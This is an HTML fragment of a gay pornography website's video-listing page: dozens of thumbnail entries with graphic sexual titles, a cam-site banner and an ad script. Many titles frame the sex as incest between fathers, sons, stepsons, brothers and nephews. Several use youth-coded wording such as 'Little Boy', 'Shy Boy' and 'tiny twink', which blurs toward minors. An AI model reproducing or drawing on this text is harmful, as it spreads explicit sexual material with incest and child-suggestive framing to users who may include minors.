                                    <img data-sg="af13bda3a834d776" src="/thumbs/494/12615635491794245494_0.jpg" alt="He said he would do anything to please me" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">18:44</span> <!-- Duration -->
                                </figure>
                                <h3>He said he would do anything to please me</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/5391438908513624722/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="4ad23d1f4a2ca292" src="/thumbs/722/5391438908513624722_0.jpg" alt="Mutual group jackoff in the basement- HairyDaddySex.com" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">9:52</span> <!-- Duration -->
                                </figure>
                                <h3>Mutual group jackoff in the basement- HairyDaddySex.com</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640215221455/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10dc45e4cf" src="/thumbs/455/3824942640215221455_0.jpg" alt="Adorable hunk Dolan Wolf bangs cute and sexy twink Cameron" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:07</span> <!-- Duration -->
                                </figure>
                                <h3>Adorable hunk Dolan Wolf bangs cute and sexy twink Cameron</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639324421158/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10a72d5c26" src="/thumbs/158/3824942639324421158_0.jpg" alt="Two Brothers Bareback Fucking In Front Of Daddy - FAMILYCOCKS.COM" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:00</span> <!-- Duration -->
                                </figure>
                                <h3>Two Brothers Bareback Fucking In Front Of Daddy - FAMILYCOCKS.COM</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638282613963/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed106914a4cb" src="/thumbs/963/3824942638282613963_0.jpg" alt="One big horny family" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:59</span> <!-- Duration -->
                                </figure>
                                <h3>One big horny family</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2135714034837943443/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1da394996454f493" src="/thumbs/443/2135714034837943443_0.jpg" alt="Naughty old daddies threesome pounding young twink hardcore" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:02</span> <!-- Duration -->
                                </figure>
                                <h3>Naughty old daddies threesome pounding young twink hardcore</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1824442106536268100/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1951b86df95c1144" src="/thumbs/100/1824442106536268100_0.jpg" alt="Mature bear sucked by hot guy" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:10</span> <!-- Duration -->
                                </figure>
                                <h3>Mature bear sucked by hot guy</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/13525547637524957231/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bbb465ea374c882f" src="/thumbs/231/13525547637524957231_0.jpg" alt="Hairy Muscle Daddies Raw Breed Hardcore" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:11</span> <!-- Duration -->
                                </figure>
                                <h3>Hairy Muscle Daddies Raw Breed Hardcore</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/13094863202131118696/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="b5ba4cb3e95c0a68" src="/thumbs/696/13094863202131118696_0.jpg" alt="Desi Truck Driver Big Monster Cock" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:15</span> <!-- Duration -->
                                </figure>
                                <h3>Desi Truck Driver Big Monster Cock</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/8595005325343638465/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="774797ce1bb2c3c1" src="/thumbs/465/8595005325343638465_0.jpg" alt="Hot Indian Hunks Massage Sex Part 2" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:08</span> <!-- Duration -->
                                </figure>
                                <h3>Hot Indian Hunks Massage Sex Part 2</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639995498799/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10cf2d312f" src="/thumbs/799/3824942639995498799_0.jpg" alt="Stepfather sucks young dick before bare banging his lover" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">9:01</span> <!-- Duration -->
                                </figure>
                                <h3>Stepfather sucks young dick before bare banging his lover</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638869460805/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed108c0f3745" src="/thumbs/805/3824942638869460805_0.jpg" alt="Dominant Verbal Daddy Fucking Rough Younger Stud" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:55</span> <!-- Duration -->
                                </figure>
                                <h3>Dominant Verbal Daddy Fucking Rough Younger Stud</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3042049474351240120/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="2a3787e123de93b8" src="/thumbs/120/3042049474351240120_0.jpg" alt="Cain Marko In Rough And Raunchy Hardcore Fisting Of Apollo Fates For Studfist" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:31</span> <!-- Duration -->
                                </figure>
                                <h3>Cain Marko In Rough And Raunchy Hardcore Fisting Of Apollo Fates For Studfist</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852731480407635/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb91a68fe53" src="/thumbs/635/2705852731480407635_0.jpg" alt="Fancy mature guy drills younger twink in hardcore domination" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:01</span> <!-- Duration -->
                                </figure>
                                <h3>Fancy mature guy drills younger twink in hardcore domination</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2668173382473636555/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="2507418e057e5acb" src="/thumbs/555/2668173382473636555_0.jpg" alt="Muscle silver daddy tossing tiny twink around with his big cock-FUNSIZEBOYS.NET" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:23</span> <!-- Duration -->
                                </figure>
                                <h3>Muscle silver daddy tossing tiny twink around with his big cock-FUNSIZEBOYS.NET</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/8489996762374127633/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="75d28712cd86c011" src="/thumbs/633/8489996762374127633_0.jpg" alt="Horny Spanish Bears Fucking" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:22</span> <!-- Duration -->
                                </figure>
                                <h3>Horny Spanish Bears Fucking</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/7401611452243492394/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="66b7ce66806fbe2a" src="/thumbs/394/7401611452243492394_0.jpg" alt="Stepson Desperate About His Old Man's Cock Deep in His Tight Ass - Gaysfamily" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:14</span> <!-- Duration -->
                                </figure>
                                <h3>Stepson Desperate About His Old Man's Cock Deep in His Tight Ass - Gaysfamily</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/5400562762113215192/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="4af2a737fef5ead8" src="/thumbs/192/5400562762113215192_0.jpg" alt="Max Cameron eats some hot ASS!" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:51</span> <!-- Duration -->
                                </figure>
                                <h3>Max Cameron eats some hot ASS!</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3097784019663638134/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="2afd8a2732eece76" src="/thumbs/134/3097784019663638134_0.jpg" alt="Muscular StepFather Teddy Torres Deepthroats His Handsome StepSon With His Fat Rod - DadCreep" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">16:57</span> <!-- Duration -->
                                </figure>
                                <h3>Muscular StepFather Teddy Torres Deepthroats His Handsome StepSon With His Fat Rod - DadCreep</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/17350446114025901335/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="f0c92ad069120d17" src="/thumbs/335/17350446114025901335_0.jpg" alt="Shy Boy Gets Rammed By Older Man In Garage" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">20:25</span> <!-- Duration -->
                                </figure>
                                <h3>Shy Boy Gets Rammed By Older Man In Garage</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/17149358538877045118/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="edfec2badb94097e" src="/thumbs/118/17149358538877045118_0.jpg" alt="Hot Fucking a Bear" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:10</span> <!-- Duration -->
                                </figure>
                                <h3>Hot Fucking a Bear</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638910228354/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed108e7d4782" src="/thumbs/354/3824942638910228354_0.jpg" alt="Bareback Fucking In Nature Between Dad And Son - FAMILYCOCKS.COM" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:12</span> <!-- Duration -->
                                </figure>
                                <h3>Bareback Fucking In Nature Between Dad And Son - FAMILYCOCKS.COM</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637053159426/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed101fcca802" src="/thumbs/426/3824942637053159426_0.jpg" alt="Daddy fucks Little Twink Nephew for his 21st Birthday" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:25</span> <!-- Duration -->
                                </figure>
                                <h3>Daddy fucks Little Twink Nephew for his 21st Birthday</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942636662051018/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10087cd0ca" src="/thumbs/18/3824942636662051018_0.jpg" alt="British Daddies and Sons on SavvyAss.club" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">21:42</span> <!-- Duration -->
                                </figure>
                                <h3>British Daddies and Sons on SavvyAss.club</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1930219872090039689/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1ac984bf3653a589" src="/thumbs/689/1930219872090039689_0.jpg" alt="cumshot compilation facials and breeding Chad & Dimitrij" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:36</span> <!-- Duration -->
                                </figure>
                                <h3>cumshot compilation facials and breeding Chad & Dimitrij</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1752011642510742148/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1850654e6a339284" src="/thumbs/148/1752011642510742148_0.jpg" alt="Freaky Step Sister" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:51</span> <!-- Duration -->
                                </figure>
                                <h3>Freaky Step Sister</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/18235497494965287146/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="fd11805b19ee78ea" src="/thumbs/146/18235497494965287146_0.jpg" alt="Rough Fucking And Double Penetration Stretching" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">22:26</span> <!-- Duration -->
                                </figure>
                                <h3>Rough Fucking And Double Penetration Stretching</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/17167893679403863303/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="ee409c578e8a8d07" src="/thumbs/303/17167893679403863303_0.jpg" alt="Bears Brian Bonds and Guy English have a fuck session" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:00</span> <!-- Duration -->
                                </figure>
                                <h3>Bears Brian Bonds and Guy English have a fuck session</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/8912270365686525523/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="7baebeada8fc6e53" src="/thumbs/523/8912270365686525523_0.jpg" alt="Mitch fucks his step-son" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>Mitch fucks his step-son</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/8625348151740306429/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="77b36471e88d93fd" src="/thumbs/429/8625348151740306429_0.jpg" alt="Gay Muscle Bear Threesome outdoors- HairyDaddySex.com" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">9:53</span> <!-- Duration -->
                                </figure>
                                <h3>Gay Muscle Bear Threesome outdoors- HairyDaddySex.com</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/7515100575909200913/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="684b00283666c411" src="/thumbs/913/7515100575909200913_0.jpg" alt="ClubInferno Twink Hardcore Fist Riding" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:01</span> <!-- Duration -->
                                </figure>
                                <h3>ClubInferno Twink Hardcore Fist Riding</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640607152758/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10f3a24a76" src="/thumbs/758/3824942640607152758_0.jpg" alt="Daddy William King barebacking Nick Noreagas sweet asshole" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>Daddy William King barebacking Nick Noreagas sweet asshole</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640328614726/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10e3082346" src="/thumbs/726/3824942640328614726_0.jpg" alt="Dad And Son Fucked By Ebony Cop For Stealing" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:00</span> <!-- Duration -->
                                </figure>
                                <h3>Dad And Son Fucked By Ebony Cop For Stealing</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640082593696/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10d45e27a0" src="/thumbs/696/3824942640082593696_0.jpg" alt="Don&#039;t Screw with Daddy - Chase Young, John Magnum" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:53</span> <!-- Duration -->
                                </figure>
                                <h3>Don&#039;t Screw with Daddy - Chase Young, John Magnum</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/17378475205193863130/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="f12cbf1fbf838fda" src="/thumbs/130/17378475205193863130_0.jpg" alt="BAREBACKTHATHOLE Ethan Palmer Spitroasted In Gay Threesome" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:05</span> <!-- Duration -->
                                </figure>
                                <h3>BAREBACKTHATHOLE Ethan Palmer Spitroasted In Gay Threesome</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/5286256493022986547/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="495c8e45ca3cc133" src="/thumbs/547/5286256493022986547_0.jpg" alt="bounce on your cock with twerkin and then fuck my ass like you know how to do it" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:01</span> <!-- Duration -->
                                </figure>
                                <h3>bounce on your cock with twerkin and then fuck my ass like you know how to do it</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/4464375149091734138/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3df4a58b79b1c27a" src="/thumbs/138/4464375149091734138_0.jpg" alt="Stepson spitroasted raw by boyfriend and bear step-daddy" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">14:08</span> <!-- Duration -->
                                </figure>
                                <h3>Stepson spitroasted raw by boyfriend and bear step-daddy</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2666380069656788875/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="2500e28bd812ff8b" src="/thumbs/875/2666380069656788875_0.jpg" alt="Bear daddy loves sliding his cock inside of chubby bottom" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:01</span> <!-- Duration -->
                                </figure>
                                <h3>Bear daddy loves sliding his cock inside of chubby bottom</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/11927228876039808637/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="a58607783722667d" src="/thumbs/637/11927228876039808637_0.jpg" alt="Indian Gay Sex - Monster Cock Fucks Ass" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:14</span> <!-- Duration -->
                                </figure>
                                <h3>Indian Gay Sex - Monster Cock Fucks Ass</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/6223306906016669066/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="565da0a8955bdd8a" src="/thumbs/66/6223306906016669066_0.jpg" alt="My new step brother's dad" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:59</span> <!-- Duration -->
                                </figure>
                                <h3>My new step brother's dad</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/4842225581946774248/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="43330a82f63f22e8" src="/thumbs/248/4842225581946774248_0.jpg" alt="Bareback sex party" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:22</span> <!-- Duration -->
                                </figure>
                                <h3>Bareback sex party</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640138466924/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10d7b2b66c" src="/thumbs/924/3824942640138466924_0.jpg" alt="Twink licks armpits of buff dude before being fucked raw" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">9:01</span> <!-- Duration -->
                                </figure>
                                <h3>Twink licks armpits of buff dude before being fucked raw</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637968204985/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10565724b9" src="/thumbs/985/3824942637968204985_0.jpg" alt="Young Latin Twink Gets RAW Ramming On Sofa - FAMILYCOCKS.COM" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:11</span> <!-- Duration -->
                                </figure>
                                <h3>Young Latin Twink Gets RAW Ramming On Sofa - FAMILYCOCKS.COM</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637725150894/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1047da6eae" src="/thumbs/894/3824942637725150894_0.jpg" alt="Daddy Bear Fucks His Little Boy In A Camping Tent - FAMILYCOCKS.COM" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">17:00</span> <!-- Duration -->
                                </figure>
                                <h3>Daddy Bear Fucks His Little Boy In A Camping Tent - FAMILYCOCKS.COM</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1575363457880513585/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="15dcd0b7e3195c31" src="/thumbs/585/1575363457880513585_0.jpg" alt="Hunky daddies Allen Silver and Jonny Mack anal fuck hardcore" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:05</span> <!-- Duration -->
                                </figure>
                                <h3>Hunky daddies Allen Silver and Jonny Mack anal fuck hardcore</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1193171824358341054/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="108eff73dae239be" src="/thumbs/54/1193171824358341054_0.jpg" alt="Sleazy Daddies bareback Anal Scout Hole- AnalScouts.com" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:32</span> <!-- Duration -->
                                </figure>
                                <h3>Sleazy Daddies bareback Anal Scout Hole- AnalScouts.com</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/10704227553482917413/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="948d0e3f184c4625" src="/thumbs/413/10704227553482917413_0.jpg" alt="TRAILERTRASHBOYS – DILF Drew Sebastian Barebacks Grant Ducati" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:15</span> <!-- Duration -->
                                </figure>
                                <h3>TRAILERTRASHBOYS – DILF Drew Sebastian Barebacks Grant Ducati</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640179998605/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10da2c6f8d" src="/thumbs/605/3824942640179998605_0.jpg" alt="dad fucks my ass bare and hard" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">0:44</span> <!-- Duration -->
                                </figure>
                                <h3>dad fucks my ass bare and hard</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639007096235/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1094435dab" src="/thumbs/235/3824942639007096235_0.jpg" alt="Building Extra Muscles- DAD SON" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:02</span> <!-- Duration -->
                                </figure>
                                <h3>Building Extra Muscles- DAD SON</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637000923481/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed101caf9959" src="/thumbs/481/3824942637000923481_0.jpg" alt="MACHOFUCKER - RUSSIAN DADDY" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">9:59</span> <!-- Duration -->
                                </figure>
                                <h3>MACHOFUCKER - RUSSIAN DADDY</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1081068466832889155/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="f00ba0af7735543" src="/thumbs/155/1081068466832889155_0.jpg" alt="Hairy dude Barebacks His Loverboy" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:13</span> <!-- Duration -->
                                </figure>
                                <h3>Hairy dude Barebacks His Loverboy</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/986926372272556659/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="db2444e7ec54a73" src="/thumbs/659/986926372272556659_0.jpg" alt="Young dude and two daddies anal fuck in hardcore threesome" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:06</span> <!-- Duration -->
                                </figure>
                                <h3>Young dude and two daddies anal fuck in hardcore threesome</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/977730634892972122/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="d9198d50ad0105a" src="/thumbs/122/977730634892972122_0.jpg" alt="Young Guy Gang Banged" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:29</span> <!-- Duration -->
                                </figure>
                                <h3>Young Guy Gang Banged</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/5955129382994307486/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="52a4de9f48dde99e" src="/thumbs/486/5955129382994307486_0.jpg" alt="Petite Asian gay rides mature dude raw after sloppy blowjobs" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:01</span> <!-- Duration -->
                                </figure>
                                <h3>Petite Asian gay rides mature dude raw after sloppy blowjobs</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1673441279301799389/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="173941fa2d424ddd" src="/thumbs/389/1673441279301799389_0.jpg" alt="rough fucks bottom" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:10</span> <!-- Duration -->
                                </figure>
                                <h3>rough fucks bottom</h3> <!-- Title -->
                            </a>
                        </article>
																				
                      
                                                 
                    </div>
                    <!-- Thumbnails List END -->
                    
                    <!-- Pages Navigation START -->
                    <nav class="nav">
                        <ul>
                            
                            
                            
                        </ul>
                    </nav>
                    <!-- Pages Navigation END -->                    
                    
                </section>
                <!-- Videos Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- 300x250 Banners Spots START -->
                <aside>
                    
                    <a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - daddies gays live sex cams"></a>

                    <script async src="//go.showmeyouradsnow.com/CGkf7.js"></script>
